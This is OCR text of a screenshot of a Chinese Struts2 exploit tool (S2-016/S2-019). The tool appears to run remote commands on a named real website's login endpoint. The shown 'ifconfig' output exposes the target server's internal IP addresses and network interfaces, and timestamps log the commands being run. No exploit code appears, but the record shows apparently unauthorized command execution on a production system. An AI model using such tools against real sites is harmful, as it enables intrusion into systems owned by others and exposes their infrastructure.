 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://315.stock.hexun.com/login.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 00:16:3E:6C:0B:08
inet addr:10.0.200.168 Bcast:10.0.255.255 Mask:255.255.0.0
inet6 addr: fe80::216:3eff:fe6c:b08/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4294286421 errors:0 dropped:0 overruns:0 frame:0
TX packets:391952386 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:614584711938 (572.3 GiB) TX bytes:512004287265 (476.8 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:187753010 errors:0 dropped:0 overruns:0 frame:0
TX packets:187753010 errors:0 dropped:0 overruns:0 carrier:0
正在执行命令中,请稍等片刻........----2015/1/12 0:29:40
命令执行完毕........----2015/1/12 0:29:40
正在执行命令中,请稍等片刻........----2015/1/12 0:29:51
正在执行命令中,请稍等片刻........----2015/1/12 0:29:53
命令执行完毕........----2015/1/12 0:29:53